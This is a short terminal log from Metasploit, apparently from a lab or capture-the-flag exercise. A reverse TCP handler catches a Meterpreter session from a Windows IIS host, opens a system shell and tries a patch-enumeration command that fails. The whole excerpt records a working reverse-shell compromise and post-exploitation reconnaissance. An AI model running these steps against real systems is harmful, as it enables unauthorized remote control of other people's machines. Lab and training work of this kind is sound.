 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.3.4:4444
[*] Sending stage (177734 bytes) to 10.0.3.19
[*] Meterpreter session 1 opened (10.0.3.4:4444 → 10.0.3.19:49183) at 2025-04-21 07:14:0
meterpreter > shell
Process 2056 created.
Channel 1 created.
Microsoft Windows [Versi�n 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  Reservados todos los derechos.
c:\windows\system32\inetsrv>Get-HotFix
Get-HotFix
"Get-HotFix" no se reconoce como un comando interno o externo,
programa o archivo por lotes ejecutable.
c:\windows\system32\inetsrv>